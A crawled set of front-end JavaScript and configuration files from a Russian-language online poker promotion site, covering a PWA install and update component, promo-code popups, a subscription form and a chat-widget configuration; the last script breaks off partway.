  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 const J=(t,e)=>"method"===e.kind&&e.descriptor&&!("value"in e.descriptor)?Object.assign({},e,{finisher(s){s.createProperty(e.key,t)}}):{kind:"field",key:Symbol(),placement:"own",descriptor:{},initializer(){"function"==typeof e.initializer&&(this[e.key]=e.initializer.call(this))},finisher(s){s.createProperty(e.key,t)}};function G(t){return(e,s)=>void 0!==s?((t,e,s)=>{e.constructor.createProperty(s,t)})(t,e,s):J(t,e)}
 /**
 @license
 Copyright (c) 2019 The Polymer Project Authors. All rights reserved.
 This code may only be used under the BSD style license found at
 http://polymer.github.io/LICENSE.txt The complete set of authors may be found at
 http://polymer.github.io/AUTHORS.txt The complete set of contributors may be
 found at http://polymer.github.io/CONTRIBUTORS.txt Code distributed by Google as
 part of the polymer project is also subject to an additional IP rights grant
 found at http://polymer.github.io/PATENTS.txt
 */const K="adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,Y=Symbol();class Z{constructor(t,e){if(e!==Y)throw new Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t}get styleSheet(){return void 0===this._styleSheet&&(K?(this._styleSheet=new CSSStyleSheet,this._styleSheet.replaceSync(this.cssText)):this._styleSheet=null),this._styleSheet}toString(){return this.cssText}}const Q=(t,...e)=>{const s=e.reduce((e,s,i)=>e+(t=>{if(t instanceof Z)return t.cssText;if("number"==typeof t)return t;throw new Error(`Value passed to 'css' function must be a 'css' function result: ${t}. Use 'unsafeCSS' to pass non-literal values, but\n            take care to ensure page security.`)})(s)+t[i+1],t[0]);return new Z(s,Y)};
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 (window.litElementVersions||(window.litElementVersions=[])).push("2.2.1");const X=t=>t.flat?t.flat(1/0):function t(e,s=[]){for(let i=0,n=e.length;i<n;i++){const n=e[i];Array.isArray(n)?t(n,s):s.push(n)}return s}(t);class tt extends D{static finalize(){super.finalize.call(this),this._styles=this.hasOwnProperty(JSCompiler_renameProperty("styles",this))?this._getUniqueStyles():this._styles||[]}static _getUniqueStyles(){const t=this.styles,e=[];if(Array.isArray(t)){X(t).reduceRight((t,e)=>(t.add(e),t),new Set).forEach(t=>e.unshift(t))}else t&&e.push(t);return e}initialize(){super.initialize(),this.renderRoot=this.createRenderRoot(),window.ShadowRoot&&this.renderRoot instanceof window.ShadowRoot&&this.adoptStyles()}createRenderRoot(){return this.attachShadow({mode:"open"})}adoptStyles(){const t=this.constructor._styles;0!==t.length&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow?K?this.renderRoot.adoptedStyleSheets=t.map(t=>t.styleSheet):this._needsShimAdoptedStyleSheets=!0:window.ShadyCSS.ScopingShim.prepareAdoptedCssText(t.map(t=>t.cssText),this.localName))}connectedCallback(){super.connectedCallback(),this.hasUpdated&&void 0!==window.ShadyCSS&&window.ShadyCSS.styleElement(this)}update(t){super.update(t);const e=this.render();e instanceof g&&this.constructor.render(e,this.renderRoot,{scopeName:this.localName,eventContext:this}),this._needsShimAdoptedStyleSheets&&(this._needsShimAdoptedStyleSheets=!1,this.constructor._styles.forEach(t=>{const e=document.createElement("style");e.textContent=t.cssText,this.renderRoot.appendChild(e)}))}render(){}}tt.finalized=!0,tt.render=(t,e,s)=>{if(!s||"object"!=typeof s||!s.scopeName)throw new Error("The `scopeName` option is required.");const n=s.scopeName,o=V.has(e),r=$&&11===e.nodeType&&!!e.host,a=r&&!q.has(n),l=a?document.createDocumentFragment():e;if(((t,e,s)=>{let n=V.get(e);void 0===n&&(i(e,e.firstChild),V.set(e,n=new S(Object.assign({templateFactory:A},s))),n.appendInto(e)),n.setValue(t),n.commit()})(t,l,Object.assign({templateFactory:j(n)},s)),a){const t=V.get(l);V.delete(l);const s=t.value instanceof f?t.value.template:void 0;F(n,l,s),i(e,e.firstChild),e.appendChild(l),V.set(e,t)}!o&&r&&window.ShadyCSS.styleElement(e.host)};var et=function(t,e,s,i){var n,o=arguments.length,r=o<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,s):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)r=Reflect.decorate(t,e,s,i);else for(var a=t.length-1;a>=0;a--)(n=t[a])&&(r=(o<3?n(r):o>3?n(e,s,r):n(e,s))||r);return o>3&&r&&Object.defineProperty(e,s,r),r};let st=class extends tt{constructor(){super(...arguments),this.swpath=PWA.swUrl,this.updateevent="SKIP_WAITING",this.updatemessage="An update for this app is available",this.readyToAsk=!1,this.showStorageEstimate=!1,this.showOfflineToast=!1,this.offlineToastDuration=2400,this.storageUsed=null}static get styles(){return Q`:host{font-family:sans-serif;--toast-background:#3c3c3c;--button-background:#0b0b0b}#updateToast{position:fixed;bottom:16px;right:16px;background:var(--toast-background);color:#fff;padding:1em;border-radius:4px;display:flex;align-items:center;justify-content:space-between;min-width:22em;font-weight:600;animation-name:fadein;animation-duration:.3s}#storageToast{position:fixed;bottom:16px;right:16px;background:var(--toast-background);color:#fff;padding:1em;border-radius:4px;display:flex;flex-direction:column;align-items:flex-end;font-weight:600}#storageEstimate{font-size:10px;margin-top:8px}#updateToast button{color:#fff;border:none;background:var(--button-background);padding:8px;border-radius:24px;text-transform:lowercase;padding-left:14px;padding-right:14px;font-weight:700}@keyframes fadein{from{opacity:0}to{opacity:1}}`}async firstUpdated(){if(this.swpath&&"serviceWorker"in navigator){const t=await navigator.serviceWorker.register(this.swpath);if(t.installing&&navigator.storage){const t=await navigator.storage.estimate();if(t){this.storageUsed=this.formatBytes(t.usage),this.showOfflineToast=!0,await this.updateComplete;const e=this.shadowRoot.querySelector("#storageToast").animate([{opacity:0},{opacity:1}],{fill:"forwards",duration:280});setTimeout(async()=>{e.onfinish=()=>{this.showOfflineToast=!1},await e.reverse()},this.offlineToastDuration)}}t.onupdatefound=async()=>{let e=t.installing;e.onstatechange=()=>{"installed"===e.state&&this.dispatchEvent(new Event("pwaUpdate"))}}}this.setupEvents()}setupEvents(){this.addEventListener("pwaUpdate",async()=>{navigator.serviceWorker&&(this.swreg=await navigator.serviceWorker.getRegistration(),this.swreg&&this.swreg.waiting&&(this.readyToAsk=!0))})}doUpdate(){this.swreg.waiting.postMessage({type:this.updateevent}),window.location.reload()}formatBytes(t,e=2){if(0===t)return"0 Bytes";const s=e<0?0:e,i=Math.floor(Math.log(t)/Math.log(1024));return parseFloat((t/Math.pow(1024,i)).toFixed(s))+" "+["Bytes","KB","MB","GB","TB","PB","EB","ZB","YB"][i]}};var it;et([G({type:String})],st.prototype,"swpath",void 0),et([G({type:String})],st.prototype,"updateevent",void 0),et([G({type:String})],st.prototype,"updatemessage",void 0),et([G({type:Boolean})],st.prototype,"readyToAsk",void 0),et([G({type:Boolean})],st.prototype,"showStorageEstimate",void 0),et([G({type:Boolean})],st.prototype,"showOfflineToast",void 0),et([G({type:Number})],st.prototype,"offlineToastDuration",void 0),et([G({type:String})],st.prototype,"storageUsed",void 0),st=et([(it="pwa-update",t=>"function"==typeof t?((t,e)=>(window.customElements.define(t,e),e))(it,t):((t,e)=>{const{kind:s,elements:i}=e;return{kind:s,elements:i,finisher(e){window.customElements.define(t,e)}}})(it,t))],st);export{st as pwaupdate};
 //# sourceMappingURL=pwa-update.js.map

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0
body_size: 4995
content:
//Lozad!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){"use strict";    var g="undefined"!=typeof document&&document.documentMode,f={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=t.querySelector("img"),r=!1;null===e&&(e=document.createElement("img"),r=!0),g&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(e.alt=t.getAttribute("data-alt")),r&&t.append(e)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var a=t.children,o=void 0,i=0;i<=a.length-1;i++)(o=a[i].getAttribute("data-src"))&&(a[i].src=o);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var n=",";if(t.getAttribute("data-background-delimiter")&&(n=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(n).join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var d=t.getAttribute("data-background-image-set").split(n),u=d[0].substr(0,d[0].indexOf(" "))||d[0]; u=-1===u.indexOf("url(")?"url("+u+")":u,1===d.length?t.style.backgroundImage=u:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+u+"; background-image: -webkit-image-set("+d+"); background-image: image-set("+d+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function A(t){t.setAttribute("data-loaded",!0)}var m=function(t){return"true"===t.getAttribute("data-loaded")},v=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)};return function(){var r,a,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=Object.assign({},f,t),i=e.root,n=e.rootMargin,d=e.threshold,u=e.load,g=e.loaded,s=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(s=new IntersectionObserver((r=u,a=g,function(t,e){t.forEach(function(t){(0<t.intersectionRatio||t.isIntersecting)&&(e.unobserve(t.target),m(t.target)||(r(t.target),A(t.target),a(t.target)))})}),{root:i,rootMargin:n,threshold:d}));for(var c,l=v(o,i),b=0;b<l.length;b++)(c=l[b]).getAttribute("data-placeholder-background")&&(c.style.background=c.getAttribute("data-placeholder-background"));return{observe:function(){for(var t=v(o,i),e=0;e<t.length;e++)m(t[e])||(s?s.observe(t[e]):(u(t[e]),A(t[e]),g(t[e])))},triggerLoad:function(t){m(t)||(u(t),A(t),g(t))},observer:s}}});const observer = lozad(); // lazy loads elements with default selector as '.lozad'observer.observe();//Lozadfunction promoCopy() {    let copyCodes = document.querySelectorAll('.promocode-action');    if(copyCodes != null && copyCodes != undefined) {        copyCodes.forEach(function(item, index, items){            item.addEventListener('click', function(event){                event.preventDefault();                PopupPromo(item);            })        })    }}document.addEventListener('click', function(event) {    if ( event.target.closest('.promocode-action') || event.target.classList.contains('promocode-action') ) {        let item = ( event.target.classList.contains('promocode-action') ) ? event.target : event.target.closest('.promocode-action');        event.preventDefault();        PopupPromo(item);    }});function PopupPromo(item) {    if(!item.classList.contains('js__getpromo__single') && !item.classList.contains('promocode-action')) {        item = item.querySelector('.promocode-action');    }    if(!item.classList.contains('js__getpromo__single') && !item.classList.contains('promocode-action')) {        item = item.closest('.promocode-action');    }    let currentDate = new Date();    currentDate.setDate(currentDate.getDate() + 1);    let nextDay = String(currentDate.getDate()).padStart(2, '0') + '.' + String(currentDate.getMonth() + 1).padStart(2, '0') + '.' + currentDate.getFullYear();    let roomName = item.dataset.casinoname ?? '';    let bonusText = item.dataset.bonus_text ? ' на <span class="promo-popup-bonus_text">' + item.dataset.bonus_text + '</span>' : '';    let title = '';    let content = '<div class="promo-popup-box">' +        '<div class="promo-popup-item promo-popup-item__1"><div>Промокод <span class="promo-popup-code">' + item.getAttribute('data-promocode') + '</span> ' + bonusText + ' скопирован и действителен до ' + nextDay + '</div></div>' +        '<div class="promo-popup-item promo-popup-item__2"><div>Для активации бонуса введите промокод в специальное поле на сайте покер-рума ' + roomName + '</div></div>' +        '<div class="promo-popup-item promo-popup-item__3"><div>Найти актуальный адрес сайта можно в поисковых системах ' +        '<img src="/wp-content/themes/pokernet-child/images/yandex.svg" alt=""> ' +        'и <img src="/wp-content/themes/pokernet-child/images/google.svg" alt></div></div>' +        '</div>';    copyTextToClipboard(item.getAttribute('data-promocode'));    let p = item.getAttribute('data-promoimg');    let pt = ((item.getAttribute('data-promotime')) ? item.getAttribute('data-promotime') : 10);    let d = item.getAttribute('data-promoimg');    let dt = ((item.getAttribute('data-promotime')) ? item.getAttribute('data-promotime') : 10);    generatePopup(title, content, { p: p, pt: pt, d: d, dt: dt, close: true });    addGMData(item);}function addGMData(item) {    window.dataLayer.push({        'event': 'copycode',        'promocode': item.getAttribute('data-promocode'),        'brand': item.getAttribute('data-casinoname'),        'click': 1    });}var vw = window.innerWidth;function generatePopup(title, content, param = {}) {    let p = ((param.p) ? param.p : '');    let pt = ((param.pt) ? param.pt : '');    let d = ((param.d) ? param.d : '');    let dt = ((param.dt) ? param.dt : '');    let classes = ((param.classes) ? param.classes : '');    let close = ((param.close != undefined) ? param.close : true);    let img = ((vw > 768) ? d : p);    let time = '';    if ((pt != '') && (dt != '')) {        time = ((vw > 768) ? dt * 1000 : pt * 1000);    }    if (img != '')        content = '<p  class="promo__text">' + content + '</p>' + '<img src="' + img + '" alt="" class="promo__image">';    if (time != '')        var timer = 0;    var modal = document.createElement("div");    modal.setAttribute("id", "modal");    modal.setAttribute("class", "popup__modal " + classes);    let modal_bg = document.createElement("div");    modal_bg.setAttribute("class", "popup__layout");    let modal_container = document.createElement("div");    modal_container.setAttribute("class", "popup__container ");    let modal_body = document.createElement("div");    modal_body.setAttribute("class", "popup__body ");    /* Create title */    let modal_heading = document.createElement("div");    modal_heading.setAttribute("class", "popup__heading ");    modal_heading.innerHTML = title;    /*Create content*/    let modal_content = document.createElement("div");    modal_content.setAttribute("class", "popup__content ");    if (typeof content === 'string') {        modal_content.innerHTML = content;    } else {        modal_content.innerHTML = '';        modal_content.appendChild(content);    }    modal_container.appendChild(modal_body);    modal.appendChild(modal_bg);    modal.appendChild(modal_container);    modal_body.appendChild(modal_heading);    modal_body.appendChild(modal_content);    var root = document.getElementsByTagName('html')[0];    root.classList.add('with--no_scroll');    /*Close button*/    if (close == true) {        let modal_close = document.createElement("button");        modal_close.setAttribute("class", "popup__close ");        modal_body.appendChild(modal_close);        modal_container.onclick = function(event) {            if (event.target.className != 'popup__body' && event.target.closest('.popup__body') == null) {                closeModal();            }        };        modal_close.addEventListener("click", function() {            closeModal();        });    }    document.onkeydown = function(evt) {        evt = evt || window.event;        var isEscape = false;        if ("key" in evt) {            isEscape = (evt.key === "Escape" || evt.key === "Esc");        } else {            isEscape = (evt.keyCode === 27);        }        if (isEscape) {            closeModal();        }    };    document.body.appendChild(modal);    if (time != '') {        timer = window.setTimeout(function() {            closeModal();        }, time);    }    function closeModal() {        modal.parentNode.removeChild(modal);        root.classList.remove('with--no_scroll');        if (timer) {            clearTimeout(timer);            timer = 0;        }    }}function fallbackCopyTextToClipboard(text) {    var textArea = document.createElement("textarea");    textArea.value = text;    // Avoid scrolling to bottom    textArea.style.top = "0";    textArea.style.left = "0";    textArea.style.position = "fixed";    document.body.appendChild(textArea);    textArea.focus();    textArea.select();    try {        var successful = document.execCommand('copy');        var msg = successful ? 'successful' : 'unsuccessful';        console.log('Fallback: Copying text command was ' + msg);    } catch (err) {        console.error('Fallback: Oops, unable to copy', err);    }    document.body.removeChild(textArea);}function copyTextToClipboard(text) {    if (!navigator.clipboard) {        fallbackCopyTextToClipboard(text);        return;    }    navigator.clipboard.writeText(text).then(function() {    }, function(err) {    });}document.addEventListener("click", function(e){    if(e.target.classList.contains("faq__question")) {        e.preventDefault();        if(e.target.nextElementSibling.classList.contains('active')) {            e.target.nextElementSibling.classList.remove('active');        } else {            e.target.nextElementSibling.classList.add('active');        }    }});/*Check comment Email*/let commentForm = document.querySelector( '#commentform' );if(commentForm != null && commentForm != undefined) {    commentForm.addEventListener('submit', function(e) {        let EMAIL_REGEXP = /^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/iu;        let email = document.getElementById( 'email' ).value;        if(!EMAIL_REGEXP.test(email)) {            document.getElementById( 'email' ).style="border-color: red;";            e.preventDefault();        }    });}document.body.addEventListener('click', (event) => {    event.target.closest('.btn-subscribe') && pky_open_head_subscribe_modal();});// head subscribe modalfunction pky_open_head_subscribe_modal() {    let content = `        <img src="/wp-content/themes/pokernet-child/images/head-subscribe-modal.svg" class="head-subscribe-modal--img" width="264" height="168" alt="subscribe">        <form action="" method="POST" class="head-subscribe-modal--form subscribe-form">            <div class="subscribe-response"></div>            <input type="email" name="email" class="subscribe-input" placeholder="Ваш email" required="" autocomplete="off">            <button type="submit" class="btn-modal-subscribe">Играть</button>        </form>    `;    generatePopup('Подпишись на бонусы', content, { classes: 'popup__modal-subscribe', close: true } );    let formSubscribe = document.querySelector('.head-subscribe-modal--form.subscribe-form');    if ( formSubscribe ) {        initSubscribeForm( formSubscribe );    }}// Проверяем localStorage при загрузке страницыlet pkyHeadSubscribes = document.querySelectorAll('.btn-subscribe');pkyHeadSubscribes.forEach(pkyHeadSubscribe => {    console.log(localStorage.getItem('subscribeClosed'));    if (localStorage.getItem('subscribeClosed') === 'true') {        pkyHeadSubscribe.remove();    } else {        pkyHeadSubscribe.classList.add('show');    }});function initSubscribeForm( form ) {    form.addEventListener('submit', event => {        event.preventDefault();        let root = document.getElementsByTagName('html')[0];        let email = form.querySelector('.subscribe-input');        let emailPattern = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/i;        let responseBlock = form.querySelector('.subscribe-response');        if (email.value.search(emailPattern) === 0) {            fetch(cnArgs.ajaxUrl, {                method: 'POST',                headers: {                    'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8'                },                body: new URLSearchParams({                    action: 'subscriptionNew',                    email: email.value                })            })            .then(response => {                if (response.ok) {                    return response.json();                }            })            .then(data => {                if (data.msgCode == 1) {                    responseBlock.innerHTML = 'Вы уже подписаны на рассылку';                } else {                    responseBlock.innerHTML = 'Письмо отправлено, проверьте вашу почту';                }                setTimeout(() => {                    document.querySelector('.popup__modal-subscribe').remove();                    root.classList.remove('with--no_scroll');                }, 3000);            })            .catch(error => {                console.error('Возникла проблема:', error);            });        } else {            responseBlock.innerHTML = 'Неверный email';        }    });}

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.3.6
body_size: 69
content:
(function($) {
    $("[data-toggle=popover]")
      .on('click', function(e) {e.preventDefault(); return true;})
      .popover()
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://code.jivosite.com/script/widget/config/umRJxB7Ums
body_size: -385
content:
{"widget_id":"umRJxB7Ums","site_id":851242,"widget_color":"#2F324A","widget_font_color":"light","widget_orientation":"bottom","widget_mobile_orientation":"right","font_size":"15","font_family":"Arial","font_type":"normal","locale":"ru_RU","show_rate_form":1,"hide_ad":0,"contacts_ask":0,"hide_offline":0,"shard_id":"sber1","build_number":"1769590104","avatar_url":"\/\/files.jivosite.com","api_host":"api.jivosite.com","tel_host":"telephony.jivosite.com","telemetry_host":"telemetry.jivosite.com","err_host":"err.jivosite.com","replace_omnichannel_links":0,"wa_omnichannel_preset_message":null,"widget_color2":"#424867","power_gradient":1,"pattern":0,"label_bubble":0,"online_widget_label":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c, \u043c\u044b \u043e\u043d\u043b\u0430\u0439\u043d!","widget_padding":100,"offline_widget_label":"\u041e\u0442\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043d\u0430\u043c \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","offline_form_text":"\u0417\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439\u0442\u0435. \n\u0423 \u0432\u0430\u0441 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0438 \u0432\u043e\u043f\u0440\u043e\u0441\u044b? \u041c\u044b \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c \u043e\u0442\u0432\u0435\u0442\u0438\u043c!","unverified":1,"enable_sounds":1,"enable_extended_file_transfer":0,"enable_rate_reset":0,"rate_settings":{"type":"two","icon":"smile","condition_name":"message_count","condition_value":5},"base_url":"\/\/code.jivosite.com","chat_host":"node-sber1-az1-22.jivosite.com","rules":[{"id":"15503","name":"\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0435 \u043f\u0440\u0438\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435 \u0432 \u0434\u0438\u0430\u043b\u043e\u0433","type":"all","enabled":true,"commands":[{"params":{"message":"\u0417\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439\u0442\u0435! \u042f \u043c\u043e\u0433\u0443 \u0432\u0430\u043c \u0447\u0435\u043c-\u0442\u043e \u043f\u043e\u043c\u043e\u0447\u044c?"},"command":"proactive"}],"conditions":[{"value":true,"condition":"online"},{"value":10,"condition":"time_on_page","comparator":"greater"},{"value":120,"condition":"time_after_close","comparator":"greater"},{"value":60,"condition":"time_after_invitation","comparator":"greater"}]},{"id":"15504","name":"\u0421\u0431\u043e\u0440 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043e\u0444\u043b\u0430\u0439\u043d","type":"all","enabled":true,"commands":[{"params":{"title":"\u041e\u0442\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043d\u0430\u043c \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","message":"\u0417\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439\u0442\u0435. \n\u0423 \u0432\u0430\u0441 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0438 \u0432\u043e\u043f\u0440\u043e\u0441\u044b? \u041c\u044b \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c \u043e\u0442\u0432\u0435\u0442\u0438\u043c!"},"command":"open_offline"}],"conditions":[{"value":false,"condition":"online"},{"value":10,"condition":"time_on_page","comparator":"greater"},{"value":120,"condition":"time_after_close","comparator":"greater"},{"value":60,"condition":"time_after_invitation","comparator":"greater"}]},{"id":"15505","name":"\u0423\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0449\u0430\u044f \u0444\u0440\u0430\u0437\u0430","type":"all","enabled":true,"commands":[{"params":{"message":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435. \u0421\u0435\u0439\u0447\u0430\u0441 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u044b \u0437\u0430\u043d\u044f\u0442\u044b, \u043d\u043e \u0441\u043a\u043e\u0440\u043e \u043a\u0442\u043e-\u043d\u0438\u0431\u0443\u0434\u044c \u043e\u0441\u0432\u043e\u0431\u043e\u0434\u0438\u0442\u0441\u044f \u0438 \u043e\u0442\u0432\u0435\u0442\u0438\u0442 \u0432\u0430\u043c!"},"command":"system_message"}],"conditions":[{"value":true,"condition":"online"},{"value":60,"condition":"time_after_first_message","comparator":"greater"}]}],"typing_insight":1,"contacts_settings":{"name":{"show":true,"required":false},"phone":{"show":true,"required":false},"email":{"show":true,"required":true}},"config_updated_ts":1765906690,"mobile_proactive":1,"enable_client_attributes":1,"new_visitors_insight":1,"vi_host":"vi-sber1-24.jivosite.com","enable_prechat":1,"bill_ru":1,"enable_video_force":1,"enable_webrtc_calls":1,"enable_webrtc_separate_window":1,"enable_webrtc_start_call":1,"disable_botmode":1,"enable_reply":1,"enable_new_chatmsg":1,"social_response":1,"joint":[],"modules":{"avito":1,"telephony":1,"widget_omnichannel_stat":1}}

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/plugins/pwa/scripts.js?ver=1769908647
body_size: 2785
content:
PWA.close = function (e) {
    this.Coockie.set('pwa-close', 1, 7);
    e.closest('.pwa').style.display = 'none';
};

PWA.Coockie = {
    set: function (name, value, days) {
        var expires = '';
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (
                days * 24 * 60 * 60 * 1000
            ));
            expires = '; expires=' + date.toUTCString();
        }
        document.cookie = name + '=' + (
            value || ''
        ) + expires + '; path=/';
    },
    get: function (name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1, c.length);
            }
            if (c.indexOf(nameEQ) == 0) {
                return c.substring(nameEQ.length, c.length);
            }
        }
        return null;
    },
    delete: function (name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    },
};

PWA.isDependPlugins = function () {
    let pwaTagBody = document.querySelector('body');
    return pwaTagBody.classList.contains('trap-here') || pwaTagBody.classList.contains('cookies-not-set');
};

PWA.getBanner = function () {
    return document.querySelector('.pwa');
};

PWA.hideBanner = function () {
    this.getBanner().style.display = 'none';
};

PWA.getButton = function () {
    return document.querySelector('.pwa-button');
};

PWA.accepted = function () {
    this.Coockie.set('pwa-accepted', 1, 7);
};

PWA.sendEvent = function (eventData) {
    window.dataLayer = window.dataLayer || [];
    dataLayer.push(eventData);
};

if ('serviceWorker' in navigator) {

    //clear cache;
    /*caches.keys().then(function(cacheNames) {
        cacheNames.forEach(function(cacheName) {
            caches.delete(cacheName);
        });
    });*/

    window.addEventListener('load', function () {
        navigator.serviceWorker.register(PWA.swUrl).then(function (registration) {
            console.log('PWA service worker ready');
            registration.update();
        }).catch(function (error) {
            console.log('PWA Registration failed with ' + error);
        });


        var deferredPrompt;
        window.addEventListener('beforeinstallprompt', function (e) {

            console.log('beforeinstallprompt');

            deferredPrompt = e;
            //if (deferredPrompt != null || deferredPrompt != undefined) {
            //if (superpwa_sw.disable_addtohome == 1) {
            deferredPrompt.preventDefault();
            //}

            document.cookie = 'pwa-accepted=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';

            if (PWA.Coockie.get('pwa-close')) {
                return;
            }

            if (!parseInt(PWA.desktopSupport) && !window.mobileCheck()) {
                return;
            }

            if (PWA.isDependPlugins()) {
                return;
            }

            if (PWA.getBanner()) {
                PWA.getBanner().style.display = 'block';
                PWA.sendEvent({
                    'event': 'TypePWA',
                    'eventCategory': 'PWA',
                    'eventAction': 'view',
                });
            }
            //}
        });

        window.addEventListener('appinstalled', function (evt) {
            PWA.accepted();
            PWA.hideBanner();
        });

        if (PWA.getButton()) {
            PWA.getButton().addEventListener('click', (e) => {

                e.preventDefault();
                deferredPrompt.prompt();
                deferredPrompt.userChoice.then((choiceResult) => {

                    PWA.hideBanner();

                    PWA.sendEvent({
                        'event': 'TypeA2HS',
                        'eventCategory': 'PWA',
                        'eventAction': 'events',
                        'eventLabel': choiceResult.outcome,
                    });

                    if (choiceResult.outcome === 'accepted') {
                        console.log('User accepted the prompt');
                        PWA.accepted();
                    } else {
                        console.log('User dismissed the prompt');
                    }
                });
            });
        }

    });

}

window.mobileCheck = function () {
    let check = false;
    (
        function (a) {
